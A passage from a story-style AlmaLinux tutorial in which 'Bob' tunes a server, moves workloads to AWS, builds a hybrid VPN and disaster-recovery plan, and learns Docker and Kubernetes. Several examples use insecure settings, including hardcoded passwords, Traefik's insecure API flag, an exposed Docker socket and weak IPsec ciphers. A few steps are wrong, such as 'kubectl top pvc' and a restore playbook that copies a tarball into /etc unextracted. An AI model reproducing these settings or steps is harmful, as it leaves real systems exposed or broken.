/dev/sda1 / ext4 defaults,noatime 0 1
Remounting Partitions: He remounts the filesystem to apply the new setting:
sudo mount -o remount /
“No more unnecessary disk writes—my storage will last longer and work faster!” Bob says, pleased with the optimization.
tmpfsBob learns he can store temporary files in RAM using tmpfs, reducing disk I/O for temporary data.
Creating a tmpfs Mount for /tmp: He edits /etc/fstab to mount /tmp in memory:
tmpfs /tmp tmpfs defaults,size=512M 0 0
/tmp to 512 MB of RAM, helping speed up temporary file access.Mounting the tmpfs: Bob mounts /tmp as tmpfs to activate the change:
sudo mount -a
“Using RAM for temporary files makes the system feel even faster!” Bob says, enjoying the performance boost.
sysctlBob optimizes his network settings to improve bandwidth and reduce latency.
Increasing Network Buffers: To handle higher network traffic, he increases buffer sizes with these commands:
sudo sysctl -w net.core.rmem_max=26214400
sudo sysctl -w net.core.wmem_max=26214400
sudo sysctl -w net.core.netdev_max_backlog=5000
Making Network Optimizations Persistent: Bob saves these changes in /etc/sysctl.conf for future reboots.
“Now my network can handle high traffic more smoothly!” Bob says, glad for the added stability.
systemdBob decides to streamline service startup to reduce boot time and improve system responsiveness.
Disabling Unused Services: He lists active services and disables any non-essential ones:
sudo systemctl list-unit-files --type=service
sudo systemctl disable <service-name>
Using systemd-analyze blame: Bob runs this command to identify slow-starting services:
systemd-analyze blame
“A faster boot time makes my system ready for action almost instantly!” Bob says, enjoying the quick start.
To keep his system optimized over time, Bob writes a script to clear caches and free up memory on a regular basis.
Creating the Cleanup Script: He writes optimize.sh to clear caches and remove unused files:
nano optimize.sh
Adding Commands to Free Memory and Clear Caches:
#!/bin/bash
echo "Clearing cache and freeing up memory..."
sync; echo 3 > /proc/sys/vm/drop_caches
find /var/log -type f -name "*.log" -mtime +30 -exec rm {} \;
echo "Optimization complete!"
Scheduling with Cron: He adds the script to cron to run it weekly:
0 3 * * 0 /path/to/optimize.sh
“My system will stay optimized automatically!” Bob says, pleased with his efficient setup.
limits.confBob learns that increasing user and process limits can help improve system stability under heavy loads.
Editing limits.conf: He opens /etc/security/limits.conf to increase file descriptor and process limits:
* soft nofile 1024
* hard nofile 4096
* soft nproc 1024
* hard nproc 4096
“Raising system limits ensures my server can handle the busiest times,” Bob notes, feeling prepared for high demand.
With CPU, memory, disk, and network optimizations in place, Bob has turned his AlmaLinux system into a high-performance machine. He’s confident it will handle any load, with automatic cleanups and optimizations ensuring it stays efficient over time.
Next up, Bob is eager to explore cloud integration and automation, taking his skills to the cloud!
Let’s dive into Chapter 20, “Bob Takes AlmaLinux to the Cloud: Cloud Integration and Automation”. In this chapter, Bob will learn how to integrate AlmaLinux with popular cloud platforms, automate deployments in the cloud, and use tools like Terraform and Ansible to manage cloud infrastructure efficiently.
Bob’s manager has big plans for the team’s infrastructure—they’re moving to the cloud! Bob knows the basics of managing servers, but the cloud is new territory. His first mission: integrate AlmaLinux with a cloud platform and automate deployment tasks to keep everything efficient.
“Time to take my AlmaLinux skills to the next level and embrace the cloud!” Bob says, both nervous and excited.
After some research, Bob learns that AlmaLinux is supported on major cloud providers like AWS, Google Cloud Platform (GCP), and Microsoft Azure. For his first adventure, he decides to try AWS, as it’s widely used and offers robust documentation.
Bob starts by launching an AlmaLinux virtual machine (VM) on AWS.
Creating an EC2 Instance: In the AWS Management Console, Bob selects EC2 (Elastic Compute Cloud) and launches a new instance. He chooses the AlmaLinux AMI from the AWS Marketplace.
Configuring the Instance: Bob selects a t2.micro instance (free tier eligible), assigns it to a security group, and sets up an SSH key pair for access.
Connecting to the Instance: Once the instance is running, Bob connects to it using SSH:
ssh -i ~/aws-key.pem ec2-user@<instance-public-ip>
“Wow, I’m managing an AlmaLinux server in the cloud—it’s like my server is on a different planet!” Bob says, thrilled by the possibilities.
Bob learns that Terraform is a popular tool for defining cloud infrastructure as code, allowing him to automate the creation and management of resources like EC2 instances.
Installing Terraform: Bob installs Terraform on his local machine:
sudo dnf install terraform
Creating a Terraform Configuration: Bob writes a Terraform file to define his EC2 instance:
provider "aws" {
region = "us-east-1"
}
resource "aws_instance" "alma_linux" {
ami = "ami-xxxxxxxx" # Replace with the AlmaLinux AMI ID
instance_type = "t2.micro"
tags = {
Name = "AlmaLinux-Cloud-Server"
}
}
Deploying with Terraform: Bob initializes Terraform, plans the deployment, and applies it:
terraform init
terraform plan
terraform apply
“With Terraform, I can deploy a server with just a few lines of code!” Bob says, impressed by the automation.
To automate post-deployment configuration, Bob decides to use Ansible, a powerful automation tool.
Installing Ansible: He installs Ansible on his local machine:
sudo dnf install ansible
Writing an Ansible Playbook: Bob creates a playbook to install software and configure his AlmaLinux instance:
- name: Configure AlmaLinux Server
hosts: all
tasks:
- name: Update system packages
yum:
name: "*"
state: latest
- name: Install Nginx
yum:
name: nginx
state: present
- name: Start and enable Nginx
systemd:
name: nginx
state: started
enabled: true
Running the Playbook: He uses Ansible to run the playbook on his cloud instance:
ansible-playbook -i <instance-ip>, -u ec2-user --key-file ~/aws-key.pem configure-alma.yml
“Now my server configures itself right after deployment—talk about efficiency!” Bob says, loving the simplicity.
Bob knows backups are critical, so he decides to automate backups to Amazon S3, AWS’s storage service.
Installing the AWS CLI: On his AlmaLinux server, Bob installs the AWS CLI:
sudo dnf install aws-cli
Configuring the AWS CLI: He sets up his AWS credentials:
aws configure
Writing a Backup Script: Bob writes a script to back up /var/www (his web server files) to S3:
nano backup_to_s3.sh
#!/bin/bash
BUCKET_NAME="my-backup-bucket"
BACKUP_DIR="/var/www"
aws s3 sync "$BACKUP_DIR" s3://"$BUCKET_NAME"
echo "Backup complete!"
Scheduling the Backup: He schedules the script to run daily with cron:
crontab -e
0 3 * * * /path/to/backup_to_s3.sh
“My web server files are safe in the cloud now!” Bob says, relieved to have automated backups.
To keep track of his cloud server’s health, Bob sets up AWS CloudWatch.
Enabling CloudWatch Monitoring: In the AWS Console, Bob enables monitoring for his EC2 instance.
Setting Up Alerts: He configures an alert for high CPU usage, sending him an email if usage exceeds 80% for 5 minutes.
Viewing Metrics: Bob accesses CloudWatch to see real-time graphs of his instance’s performance.
“CloudWatch gives me a bird’s-eye view of my server’s health,” Bob says, feeling more in control.
Bob decides to try AWS Elastic Beanstalk, a platform for deploying scalable web applications.
Creating a Web App: Bob writes a simple Python Flask application and zips the files:
from flask import Flask
app = Flask(__name__)
@app.route("/")
def home():
return "Hello from AlmaLinux in the Cloud!"
Deploying with Elastic Beanstalk: He uses the Elastic Beanstalk CLI to deploy the app:
eb init -p python-3.8 alma-linux-app
eb create alma-linux-env
“Elastic Beanstalk handles all the scaling and load balancing for me!” Bob says, amazed by the automation.
With AlmaLinux running in the cloud, automated infrastructure setup using Terraform, configuration via Ansible, backups to S3, and monitoring with CloudWatch, Bob feels like a cloud expert. He’s ready to tackle even more advanced cloud tasks in the future.
Next, Bob plans to explore hybrid cloud setups and connecting on-premises AlmaLinux servers with cloud infrastructure.
Stay tuned for the next chapter: “Bob Builds a Hybrid Cloud Environment!”
Let’s dive into Chapter 21, “Bob Builds a Hybrid Cloud Environment”, where Bob will learn how to connect his on-premises AlmaLinux server with cloud resources to create a hybrid cloud setup. This chapter focuses seamlessly for workload flexibility and scalability.
Bob’s team has decided to keep some workloads on their on-premises AlmaLinux servers while leveraging the cloud for scalable tasks like backups and heavy computations. Bob’s mission is to connect his on-premises server with AWS to create a hybrid cloud environment that combines the best of both worlds.
“This is the ultimate challenge—integrating my server with the cloud!” Bob says, ready to tackle this complex but rewarding task.
The first step in building a hybrid cloud is establishing a Virtual Private Network (VPN) to securely connect Bob’s on-premises server to the AWS VPC.
Configuring a VPN Gateway on AWS:
Installing strongSwan on AlmaLinux:
Bob installs strongSwan, a popular IPsec VPN solution, to handle the connection:
sudo dnf install strongswan
Configuring ipsec.conf:
He configures the VPN parameters using the AWS-provided configuration file. The file includes details like the VPN gateway’s public IP, shared secret, and encryption methods:
sudo nano /etc/strongswan/ipsec.conf
Example configuration:
conn aws-vpn
left=%defaultroute
leftid=<on-premises-public-ip>
right=<aws-vpn-public-ip>
keyexchange=ike
ike=aes256-sha1-modp1024!
esp=aes256-sha1!
authby=secret
Starting the VPN:
Bob starts the VPN service and connects:
sudo systemctl start strongswan
sudo ipsec up aws-vpn
“The secure tunnel is up—my server and AWS are now connected!” Bob says, thrilled to see it working.
To improve the hybrid cloud connection’s performance, Bob learns about AWS Direct Connect, which offers a dedicated link between on-premises data centers and AWS.
Provisioning Direct Connect:
Testing the Connection:
Once the Direct Connect link is active, Bob verifies it by pinging resources in his AWS VPC:
ping <aws-resource-ip>
“With Direct Connect, I get low-latency and high-speed access to the cloud!” Bob says, enjoying the enhanced connection.
Bob decides to use AWS Elastic File System (EFS) to share files between his on-premises server and cloud instances.
Creating an EFS File System:
Mounting EFS on AWS EC2:
On an EC2 instance, Bob installs the EFS mount helper and mounts the file system:
sudo dnf install amazon-efs-utils
sudo mount -t efs <efs-id>:/ /mnt/efs
Mounting EFS on AlmaLinux:
Bob sets up the same mount point on his on-premises server, using the VPN to access the file system:
sudo mount -t nfs4 <efs-endpoint>:/ /mnt/efs
“Now my on-premises server and cloud instances share the same files in real time!” Bob says, excited by the seamless integration.
Bob decides to set up a hybrid database using AWS RDS for scalability while keeping a local replica on his AlmaLinux server for low-latency access.
Setting Up an AWS RDS Database:
Replicating the Database Locally:
Bob installs MySQL on his AlmaLinux server and sets it up as a replica:
sudo dnf install mysql-server
Configuring replication in MySQL:
CHANGE MASTER TO
MASTER_HOST='<aws-rds-endpoint>',
MASTER_USER='replication_user',
MASTER_PASSWORD='password',
MASTER_LOG_FILE='mysql-bin.000001',
MASTER_LOG_POS=4;
START SLAVE;
“With database replication, I have the best of both worlds—local speed and cloud scalability!” Bob says, feeling like a hybrid master.
To manage hybrid workloads, Bob uses AWS Systems Manager to automate tasks across both environments.
Installing the SSM Agent:
Bob installs the AWS SSM Agent on his AlmaLinux server:
sudo dnf install amazon-ssm-agent
sudo systemctl start amazon-ssm-agent
Running Commands Across Environments:
“Now I can automate tasks across my hybrid environment with one click!” Bob says, amazed by the possibilities.
Bob integrates CloudWatch to monitor the performance of his hybrid cloud setup.
Installing the CloudWatch Agent:
Bob installs the agent on his AlmaLinux server:
sudo dnf install amazon-cloudwatch-agent
Configuring CloudWatch Metrics:
Bob configures the agent to send CPU, memory, and disk metrics to CloudWatch:
sudo nano /opt/aws/amazon-cloudwatch-agent/etc/amazon-cloudwatch-agent.json
Example configuration:
{
"metrics": {
"append_dimensions": {
"InstanceId": "${aws:InstanceId}"
},
"metrics_collected": {
"mem": { "measurement": ["mem_used_percent"] },
"disk": { "measurement": ["disk_used_percent"] }
}
}
}
Starting the agent:
sudo amazon-cloudwatch-agent-ctl -a fetch-config -m ec2 -c file:/opt/aws/amazon-cloudwatch-agent/etc/amazon-cloudwatch-agent.json -s
“Now I can monitor everything in one dashboard!” Bob says, feeling in control of his hybrid setup.
With a secure VPN, shared storage, database replication, and automated workload management, Bob has successfully built a robust hybrid cloud environment. His AlmaLinux server and AWS cloud resources work seamlessly together, ready to handle any workload.
Next up, Bob plans to explore disaster recovery planning to make his hybrid environment resilient to failures.
Stay tuned for the next chapter: “Bob’s Disaster Recovery Playbook for AlmaLinux!”
Let’s proceed with Chapter 22, “Bob’s Disaster Recovery Playbook for AlmaLinux”. In this chapter, Bob will focus on creating a robust disaster recovery (DR) plan for his AlmaLinux hybrid environment. He’ll explore backup strategies, failover configurations, and testing recovery processes to ensure resilience against unexpected failures.
Bob has built an impressive AlmaLinux infrastructure, but he knows even the best setups are vulnerable to unexpected disasters—hardware failures, cyberattacks, or natural events. His next challenge is to create a disaster recovery plan that ensures minimal downtime and data loss.
“A little preparation now can save me from a lot of headaches later!” Bob says, ready to prepare for the unexpected.
Bob starts by learning about Recovery Time Objective (RTO) and Recovery Point Objective (RPO):
For his setup:
“With these goals in mind, I can design my recovery process,” Bob notes.
Bob ensures all critical data and configurations are regularly backed up.
Local Backups: Bob writes a script to back up /etc (config files), /var/www (web server files), and databases to a local disk:
tar -czf /backups/alma_backup_$(date +%F).tar.gz /etc /var/www
Cloud Backups with S3: He extends his backup process to include AWS S3:
aws s3 sync /backups s3://my-dr-backup-bucket
Automating Backups: Using cron, he schedules backups every 15 minutes:
*/15 * * * * /path/to/backup_script.sh
“With backups every 15 minutes, my RPO is covered!” Bob says, feeling reassured.
Bob explores high availability (HA) configurations to minimize downtime.
“If one server goes down, traffic will automatically redirect to the others!” Bob notes, impressed by HA setups.
To ensure connectivity between his on-premises server and AWS, Bob configures a failover VPN connection.
Secondary VPN Configuration:
He creates a second VPN gateway in AWS, associated with a different availability zone.
On his on-premises server, he configures the secondary connection in ipsec.conf:
conn aws-vpn-failover
left=%defaultroute
leftid=<on-premises-public-ip>
right=<aws-secondary-vpn-ip>
keyexchange=ike
authby=secret
Testing the Failover:
He stops the primary VPN and checks if the connection switches to the secondary:
sudo ipsec down aws-vpn
sudo ipsec up aws-vpn-failover
“Now my hybrid cloud stays connected even if one VPN fails!” Bob says, relieved.
Bob writes Ansible playbooks to automate the recovery process for quick server restoration.
Creating a Recovery Playbook:
Bob writes a playbook to restore backups and reinstall essential services:
- name: Restore AlmaLinux Server
hosts: all
tasks:
- name: Restore /etc
copy:
src: /backups/etc_backup.tar.gz
dest: /etc
- name: Reinstall services
yum:
name: ["httpd", "mysql-server"]
state: present
- name: Start services
systemd:
name: "{{ item }}"
state: started
with_items:
- httpd
- mysqld
Running the Playbook:
ansible-playbook -i inventory restore_server.yml
“My recovery process is just one command away!” Bob says, loving the simplicity.
Bob knows a DR plan is only as good as its test results, so he simulates disasters to verify the plan.
Simulating Data Loss:
Bob deletes a critical database table and restores it using his backup script:
mysql -u root -p < /backups/db_backup.sql
Simulating Server Failure:
Bob terminates an EC2 instance and uses his Ansible playbook to restore it:
ansible-playbook -i inventory restore_server.yml
Documenting Results:
“With regular testing, I know my recovery plan works when it matters most!” Bob says, feeling confident.
To detect disasters early, Bob sets up monitoring and alerts.
AWS CloudWatch Alarms:
Log Monitoring:
Bob uses logwatch to monitor system logs for errors:
sudo dnf install logwatch
sudo logwatch --detail high --mailto bob@example.com
“Early detection means faster recovery!” Bob notes, appreciating the importance of proactive monitoring.
Bob documents his DR plan in a runbook to ensure anyone on the team can follow it during an emergency.
“A detailed runbook ensures smooth recovery even if I’m not available!” Bob says, proud of his documentation.
With a comprehensive DR plan, automated backups, failover configurations, and regular testing, Bob feels confident his AlmaLinux hybrid environment can withstand any disaster. His team is prepared to recover quickly and keep operations running smoothly.
Next, Bob plans to dive into performance tuning for containerized workloads, ensuring his hybrid environment runs at maximum efficiency.
Stay tuned for the next chapter: “Bob’s Guide to Optimizing Containerized Workloads!”
Let’s continue with Chapter 23, “Bob’s Guide to Optimizing Containerized Workloads”. In this chapter, Bob will focus on improving the performance of containerized applications running on his AlmaLinux hybrid environment. He’ll explore resource limits, scaling strategies, and monitoring tools to ensure his workloads run efficiently.
Bob’s hybrid cloud setup relies heavily on Docker containers, but he notices that some applications are running slower than expected, while others are consuming more resources than they should. To ensure optimal performance, Bob decides to dive deep into container optimization.
“Let’s fine-tune these containers and get the most out of my resources!” Bob says, eager to learn.
Bob starts by adding resource limits to his containers to prevent them from hogging system resources.
Defining CPU Limits:
Bob uses the --cpus option to restrict a container’s CPU usage:
sudo docker run --name app1 --cpus="1.5" -d my-app-image
This limits the container to 1.5 CPU cores.
Setting Memory Limits:
Bob adds the --memory flag to cap memory usage:
sudo docker run --name app2 --memory="512m" -d my-app-image
This ensures the container cannot exceed 512 MB of RAM.
“With resource limits, I can avoid overloading my server!” Bob says, happy with the added control.
To manage multiple containers efficiently, Bob updates his docker-compose.yml file to include resource constraints.
Adding Resource Limits in Compose:
version: '3.7'
services:
web:
image: nginx
deploy:
resources:
limits:
cpus: '1.0'
memory: 512M
reservations:
memory: 256M
db:
image: mysql
deploy:
resources:
limits:
cpus: '0.5'
memory: 1G
Deploying Containers with Compose:
sudo docker-compose up -d
“Docker Compose makes it easy to manage resource limits for all my services,” Bob says, enjoying the simplicity.
Bob explores Docker Swarm to scale his containers based on demand.
Initializing Docker Swarm:
Bob sets up a Swarm cluster on his hybrid cloud:
sudo docker swarm init --advertise-addr <manager-ip>
Scaling Services:
He deploys a web service and scales it to 3 replicas:
sudo docker service create --name web --replicas 3 -p 80:80 nginx
Monitoring the Swarm:
Bob uses docker service ls to check the status of his services:
sudo docker service ls
“With Swarm, I can scale my containers up or down in seconds!” Bob says, impressed by the flexibility.
To improve performance and handle traffic spikes, Bob integrates Traefik, a popular load balancer and reverse proxy for containers.
Installing Traefik:
Bob adds Traefik to his docker-compose.yml file:
version: '3.7'
services:
traefik:
image: traefik:v2.4
command:
- "--api.insecure=true"
- "--providers.docker"
- "--entrypoints.web.address=:80"
ports:
- "80:80"
- "8080:8080"
volumes:
- "/var/run/docker.sock:/var/run/docker.sock"
Testing Load Balancing:
“Traefik keeps my containers responsive even during traffic spikes!” Bob notes, feeling confident about handling heavy loads.
To track container performance, Bob sets up Prometheus and Grafana.
Deploying Prometheus:
Bob uses Docker Compose to deploy Prometheus:
version: '3.7'
services:
prometheus:
image: prom/prometheus
ports:
- "9090:9090"
volumes:
- "./prometheus.yml:/etc/prometheus/prometheus.yml"
Setting Up Grafana:
Bob adds Grafana to the stack and maps it to Prometheus as a data source:
grafana:
image: grafana/grafana
ports:
- "3000:3000"
Visualizing Metrics:
“With Prometheus and Grafana, I can monitor everything in real time!” Bob says, enjoying the insights.
Bob learns that smaller images run faster and consume fewer resources.
Using Lightweight Base Images:
Bob switches from full-featured images to minimal ones like alpine:
FROM alpine:latest
RUN apk add --no-cache python3 py3-pip
Cleaning Up Unused Layers:
He optimizes his Dockerfiles by combining commands to reduce the number of image layers:
RUN apt-get update && apt-get install -y \
curl \
git \
&& apt-get clean
“Smaller images mean faster deployments and less disk usage!” Bob says, pleased with the improvements.
Bob discovers Watchtower, a tool for automatically updating running containers to the latest image versions.
Deploying Watchtower:
Bob adds Watchtower to his setup:
sudo docker run -d --name watchtower -v /var/run/docker.sock:/var/run/docker.sock containrrr/watchtower
Automating Updates:
“With Watchtower, I don’t have to worry about manual updates!” Bob says, happy with the automation.
Bob cleans up unused Docker resources to free up disk space.
Removing Unused Images:
sudo docker image prune -a
Cleaning Up Unused Containers:
sudo docker container prune
Clearing Unused Volumes:
sudo docker volume prune
“A clean environment keeps everything running smoothly!” Bob notes.
With resource limits, scaling strategies, monitoring tools, and optimized images, Bob has turned his containerized workloads into a well-oiled machine. His hybrid cloud environment is now efficient, scalable, and resilient.
Next, Bob plans to explore orchestrating complex microservices architectures with Kubernetes to take his container skills to the next level.
Stay tuned for the next chapter: “Bob Tackles Kubernetes and Microservices!”
Let’s dive into Chapter 24, “Bob Tackles Kubernetes and Microservices!”. In this chapter, Bob will learn the basics of Kubernetes, explore how it orchestrates containerized applications, and deploy his first microservices architecture using AlmaLinux as the foundation.
Bob’s containerized workloads are running smoothly, but his manager has heard about Kubernetes, a powerful tool for managing and scaling containers. Bob is tasked with learning how to use Kubernetes to deploy a microservices architecture. This means understanding concepts like pods, services, and deployments—all while keeping things simple and efficient.
“Containers are cool, but Kubernetes seems like the ultimate power-up!” Bob says, ready to embrace the challenge.
Bob starts by setting up a Kubernetes cluster on his AlmaLinux system.
Installing kubeadm:
Kubernetes provides a tool called kubeadm to simplify cluster setup. Bob installs the necessary tools:
sudo dnf install -y kubeadm kubelet kubectl --disableexcludes=kubernetes
Enabling the kubelet Service:
Bob starts and enables the Kubernetes node service:
sudo systemctl enable --now kubelet
Initializing the Cluster:
Bob initializes the master node with kubeadm:
sudo kubeadm init --pod-network-cidr=192.168.0.0/16
This sets up a basic Kubernetes cluster with a defined pod network.
Setting Up kubectl:
To manage the cluster, Bob configures kubectl:
mkdir -p $HOME/.kube
sudo cp -i /etc/kubernetes/admin.conf $HOME/.kube/config
sudo chown $(id -u):$(id -g) $HOME/.kube/config
“The Kubernetes cluster is live—this is going to be fun!” Bob says, feeling proud of his setup.
Bob learns that pods are the smallest units in Kubernetes, representing one or more containers running together.
Creating a Pod Configuration:
Bob writes a simple YAML file, nginx-pod.yaml, to deploy an Nginx container:
apiVersion: v1
kind: Pod
metadata:
name: nginx-pod
spec:
containers:
- name: nginx
image: nginx:latest
ports:
- containerPort: 80
Deploying the Pod:
Bob uses kubectl to apply the configuration:
kubectl apply -f nginx-pod.yaml
Checking Pod Status:
To verify the pod is running, Bob checks its status:
kubectl get pods
“The pod is running—Kubernetes feels like magic already!” Bob says, excited by the simplicity.
To make the Nginx pod accessible, Bob creates a service to expose it.
Creating a Service Configuration:
Bob writes a YAML file, nginx-service.yaml:
apiVersion: v1
kind: Service
metadata:
name: nginx-service
spec:
selector:
app: nginx
ports:
- protocol: TCP
port: 80
targetPort: 80
type: NodePort
Applying the Service:
kubectl apply -f nginx-service.yaml
Accessing the Service:
Bob finds the service’s NodePort with:
kubectl get svc
He accesses the Nginx service in his browser using <node-ip>:<node-port>.
“Now my pod is live and accessible—this is getting exciting!” Bob says.
Bob learns that deployments are the Kubernetes way to manage scaling and updates for pods.
Writing a Deployment Configuration:
Bob creates nginx-deployment.yaml to deploy and scale Nginx pods:
apiVersion: apps/v1
kind: Deployment
metadata:
name: nginx-deployment
spec:
replicas: 3
selector:
matchLabels:
app: nginx
template:
metadata:
labels:
app: nginx
spec:
containers:
- name: nginx
image: nginx:latest
ports:
- containerPort: 80
Applying the Deployment:
kubectl apply -f nginx-deployment.yaml
Scaling the Deployment:
Bob scales the deployment to 5 replicas:
kubectl scale deployment nginx-deployment --replicas=5
“Scaling pods up and down is so easy with Kubernetes!” Bob notes, appreciating the flexibility.
To keep an eye on his cluster, Bob installs the Kubernetes dashboard.
Deploying the Dashboard:
kubectl apply -f https://raw.githubusercontent.com/kubernetes/dashboard/v2.5.1/aio/deploy/recommended.yaml
Starting the Dashboard:
Bob accesses the dashboard using kubectl proxy and a browser:
kubectl proxy
“The dashboard makes it so easy to manage and visualize my cluster!” Bob says, loving the user-friendly interface.
Bob decides to deploy a simple microservices architecture using Kubernetes.
Creating Two Services:
Frontend YAML:
apiVersion: apps/v1
kind: Deployment
metadata:
name: frontend
spec:
replicas: 2
selector:
matchLabels:
app: frontend
template:
metadata:
labels:
app: frontend
spec:
containers:
- name: frontend
image: nginx
Backend YAML:
apiVersion: apps/v1
kind: Deployment
metadata:
name: backend
spec:
replicas: 2
selector:
matchLabels:
app: backend
template:
metadata:
labels:
app: backend
spec:
containers:
- name: backend
image: python:3.8
command: ["python", "-m", "http.server", "5000"]
Linking Services with Kubernetes Networking:
“With Kubernetes, running microservices feels seamless!” Bob says, impressed by the architecture.
With pods, services, deployments, and microservices in place, Bob has taken his first big step into Kubernetes. He’s excited to use these skills to manage even larger, more complex workloads in the future.
Next up, Bob plans to explore persistent storage in Kubernetes, ensuring his data survives container restarts.
Stay tuned for the next chapter: “Bob Explores Persistent Storage in Kubernetes!”
Let’s move on to Chapter 25, “Bob Explores Persistent Storage in Kubernetes!”. In this chapter, Bob will learn how to handle persistent storage for stateful applications in Kubernetes, ensuring that data remains intact even when containers are restarted or redeployed.
Bob has successfully deployed Kubernetes applications, but he notices that his setups lose all data whenever a container restarts. To fix this, he needs to learn about persistent storage in Kubernetes, which allows pods to store data that survives beyond the lifecycle of a single container.
“It’s time to make sure my data sticks around, no matter what happens!” Bob says, ready to explore persistent storage options.
Before diving in, Bob familiarizes himself with key Kubernetes storage terms:
“So a PVC is like a ticket, and a PV is the seat I claim on the storage train!” Bob summarizes.
Bob starts by creating a Persistent Volume (PV) to provide storage to his pods.
Writing a PV Configuration:
Bob writes a YAML file, pv-local.yaml, to create a local PV:
apiVersion: v1
kind: PersistentVolume
metadata:
name: local-pv
spec:
capacity:
storage: 1Gi
accessModes:
- ReadWriteOnce
hostPath:
path: /mnt/data
Applying the PV:
kubectl apply -f pv-local.yaml
Verifying the PV:
kubectl get pv
“I’ve got a storage pool ready to go!” Bob says, pleased with his first PV.
Next, Bob creates a Persistent Volume Claim (PVC) to request storage from his PV.
Writing a PVC Configuration:
Bob writes a YAML file, pvc-local.yaml:
apiVersion: v1
kind: PersistentVolumeClaim
metadata:
name: local-pvc
spec:
accessModes:
- ReadWriteOnce
resources:
requests:
storage: 500Mi
Applying the PVC:
kubectl apply -f pvc-local.yaml
Checking the PVC Status:
Bob confirms the PVC has been bound to the PV:
kubectl get pvc
“My claim has been granted—time to attach it to a pod!” Bob says, excited.
Bob connects the PVC to a pod so his application can use the storage.
Writing a Pod Configuration:
Bob creates nginx-pv-pod.yaml to use the PVC:
apiVersion: v1
kind: Pod
metadata:
name: nginx-pv-pod
spec:
containers:
- name: nginx
image: nginx:latest
volumeMounts:
- mountPath: "/usr/share/nginx/html"
name: storage-volume
volumes:
- name: storage-volume
persistentVolumeClaim:
claimName: local-pvc
Deploying the Pod:
kubectl apply -f nginx-pv-pod.yaml
Testing the Persistent Volume:
Bob creates a test file in the pod:
kubectl exec nginx-pv-pod -- sh -c "echo 'Hello, Kubernetes!' > /usr/share/nginx/html/index.html"
After restarting the pod, he confirms the file is still there:
kubectl exec nginx-pv-pod -- cat /usr/share/nginx/html/index.html
“The data survived the pod restart—persistent storage is working!” Bob says, feeling accomplished.
To simplify storage management, Bob explores dynamic provisioning with StorageClass.
Creating a StorageClass:
Bob writes a YAML file, storage-class.yaml:
apiVersion: storage.k8s.io/v1
kind: StorageClass
metadata:
name: standard
provisioner: kubernetes.io/aws-ebs
parameters:
type: gp2
Using the StorageClass:
Bob modifies his PVC to use the standard StorageClass:
apiVersion: v1
kind: PersistentVolumeClaim
metadata:
name: dynamic-pvc
spec:
accessModes:
- ReadWriteOnce
resources:
requests:
storage: 1Gi
storageClassName: standard
Deploying the PVC:
kubectl apply -f dynamic-pvc.yaml
“Dynamic provisioning takes care of storage for me—this is so convenient!” Bob says, appreciating the simplicity.
Bob discovers that StatefulSets are designed for applications requiring persistent storage, like databases.
Deploying a MySQL StatefulSet:
Bob writes a StatefulSet YAML file, mysql-statefulset.yaml:
apiVersion: apps/v1
kind: StatefulSet
metadata:
name: mysql
spec:
selector:
matchLabels:
app: mysql
serviceName: "mysql"
replicas: 1
template:
metadata:
labels:
app: mysql
spec:
containers:
- name: mysql
image: mysql:5.7
env:
- name: MYSQL_ROOT_PASSWORD
value: rootpassword
volumeMounts:
- name: mysql-persistent-storage
mountPath: /var/lib/mysql
volumeClaimTemplates:
- metadata:
name: mysql-persistent-storage
spec:
accessModes: ["ReadWriteOnce"]
resources:
requests:
storage: 1Gi
Deploying the StatefulSet:
kubectl apply -f mysql-statefulset.yaml
Verifying Persistent Storage:
“StatefulSets make managing databases in Kubernetes so much easier!” Bob says, impressed by the functionality.
Bob ensures his persistent volumes are backed up regularly.
In AWS, Bob uses EBS Snapshots to back up his storage dynamically.
On-premises, he uses rsync to back up data directories:
rsync -av /mnt/data /backups/
“With backups in place, I’m covered for any storage failure!” Bob says, feeling secure.
Bob monitors storage usage to avoid running out of space.
Using Kubernetes Metrics:
kubectl top pod
kubectl top pvc
Visualizing with Grafana:
“Real-time metrics help me stay ahead of storage issues!” Bob says.
With persistent volumes, dynamic provisioning, StatefulSets, and backups in place, Bob has mastered Kubernetes storage. He feels confident managing stateful applications and ensuring data safety in his cluster.
Next, Bob plans to dive into advanced networking in Kubernetes, tackling topics like ingress controllers and network policies.
Stay tuned for the next chapter: “Bob Masters Kubernetes Networking!”
Let’s move on to Chapter 26, “Bob Masters Kubernetes Networking!”. In this chapter, Bob will dive into Kubernetes networking concepts, including services, ingress controllers, and network policies, enabling him to create secure and efficient communication between applications in his cluster.
Bob’s Kubernetes setup is coming together, but he notices some networking quirks. How do pods communicate securely? How can users access his apps from outside the cluster? And how can he control traffic between services? Today, Bob tackles these questions by mastering Kubernetes networking.
“Networking is the glue that holds my cluster together—time to make it work seamlessly!” Bob says, ready to learn.
Bob starts with an overview of Kubernetes networking:
Cluster Networking:
Types of Services:
“The ClusterIP service is great for internal traffic, but I’ll need NodePort or LoadBalancer for external access,” Bob says, understanding the options.
Bob learns that an Ingress resource allows him to route external HTTP and HTTPS traffic to services in his cluster.
Installing an Ingress Controller:
Bob decides to use NGINX as his ingress controller and installs it:
kubectl apply -f https://raw.githubusercontent.com/kubernetes/ingress-nginx/main/deploy/static/provider/cloud/deploy.yaml
Creating an Ingress Resource:
Bob writes a YAML file, nginx-ingress.yaml, to expose his frontend service:
apiVersion: networking.k8s.io/v1
kind: Ingress
metadata:
name: frontend-ingress
annotations:
nginx.ingress.kubernetes.io/rewrite-target: /
spec:
rules:
- host: frontend.local
http:
paths:
- path: /
pathType: Prefix
backend:
service:
name: frontend
port:
number: 80
Testing the Ingress:
Bob updates his /etc/hosts file to point frontend.local to the cluster’s external IP:
<external-ip> frontend.local
He accesses the app in his browser at http://frontend.local.
“The Ingress controller simplifies routing external traffic!” Bob says, impressed by the clean URLs.
To secure traffic between pods, Bob explores Network Policies.
Default Behavior:
Creating a Network Policy:
Bob writes a YAML file, frontend-network-policy.yaml, to restrict access to the frontend pod:
apiVersion: networking.k8s.io/v1
kind: NetworkPolicy
metadata:
name: frontend-policy
namespace: default
spec:
podSelector:
matchLabels:
app: frontend
policyTypes:
- Ingress
- Egress
ingress:
- from:
- podSelector:
matchLabels:
app: backend
egress:
- to:
- podSelector:
matchLabels:
app: backend
Applying the Policy:
kubectl apply -f frontend-network-policy.yaml
Testing the Policy:
app: backend can communicate with frontend.“Now my services are secure, with traffic flowing only where it’s needed!” Bob says, appreciating the control.
In a cloud environment, Bob uses LoadBalancer services to handle external traffic automatically.
Creating a LoadBalancer Service:
Bob writes frontend-loadbalancer.yaml:
apiVersion: v1
kind: Service
metadata:
name: frontend-loadbalancer
spec:
type: LoadBalancer
selector:
app: frontend
ports:
- protocol: TCP
